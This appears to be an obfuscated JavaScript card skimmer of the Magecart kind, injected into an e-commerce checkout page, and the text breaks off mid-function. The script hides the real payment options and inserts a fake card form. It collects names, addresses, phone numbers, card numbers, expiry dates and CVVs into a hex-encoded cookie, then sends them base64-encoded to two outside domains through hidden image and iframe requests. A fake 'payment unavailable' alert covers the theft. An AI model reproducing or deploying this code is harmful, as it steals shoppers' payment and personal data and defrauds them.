<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var 